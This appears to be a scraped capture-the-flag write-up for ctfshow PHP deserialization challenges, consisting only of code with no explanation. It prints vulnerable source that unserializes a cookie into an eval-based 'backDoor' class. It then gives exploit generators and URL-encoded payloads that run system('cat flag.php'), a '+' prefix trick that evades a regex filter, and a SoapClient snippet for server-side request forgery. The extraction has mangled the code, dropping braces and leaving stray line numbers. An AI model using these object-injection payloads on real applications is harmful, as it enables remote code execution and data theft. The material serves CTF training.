

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <?php error_reporting(0 ); highlight_file(__FILE__ ); class ctfShowUser private $username ='xxxxxx' ; private $password ='xxxxxx' ; private $isVip =false ; private $class = 'info' ; public function __construct ( $this ->class=new info(); } public function login ($u ,$p return $this ->username===$u &&$this ->password===$p ; } public function __destruct ( $this ->class->getInfo(); } } class info private $user ='xxxxxx' ; public function getInfo ( return $this ->user; } } class backDoor private $code ; public function getInfo ( eval ($this ->code); } } $username =$_GET ['username' ];$password =$_GET ['password' ];if (isset ($username ) && isset ($password )){ $user = unserialize($_COOKIE ['user' ]); $user ->login($username ,$password ); }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class ctfShowUser private $class ='backDoor' ; public function __construct ( $this ->class=new backDoor(); } } class backDoor private $code ='system("cat flag.php");' ; } $a = new ctfShowUser(); echo serialize($a ) . "\n" ; echo urlencode(serialize($a )); ?>

1 O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A23%3A%22system%28%22cat+flag.php%22%29%3B%22%3B%7D%7D

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 <?php error_reporting(0 ); highlight_file(__FILE__ ); class ctfShowUser public $username ='xxxxxx' ; public $password ='xxxxxx' ; public $isVip =false ; public $class = 'info' ; public function __construct ( $this ->class=new info(); } public function login ($u ,$p return $this ->username===$u &&$this ->password===$p ; } public function __destruct ( $this ->class->getInfo(); } } class info public $user ='xxxxxx' ; public function getInfo ( return $this ->user; } } class backDoor public $code ; public function getInfo ( eval ($this ->code); } } $username =$_GET ['username' ];$password =$_GET ['password' ];if (isset ($username ) && isset ($password )){ if (!preg_match('/[oc]:\d+:/i' , $_COOKIE ['user' ])){ $user = unserialize($_COOKIE ['user' ]); } $user ->login($username ,$password ); }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class ctfShowUser public $class ='backDoor' ; public function __construct ( $this ->class=new backDoor(); } } class backDoor public $code ='system("cat flag.php");' ; } $a = new ctfShowUser(); echo serialize($a ) . "\n" ; echo urlencode(serialize($a )); ?>

1 O:+11:"ctfShowUser":1:{s:5:"class";O:+8:"backDoor":1:{s:4:"code";s:23:"system("cat flag.php");";}}

1 O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system(%22cat%20flag.php%22)%3B%22%3B%7D%7D

1 2 3 4 5 6 <?php $a = new SoapClient(null ,array ('uri' =>'aaa' , 'location' =>'http://127.0.0.1:5555/path' )); $b = serialize($a ); echo $b ; $c = unserialize($b ); $c ->test();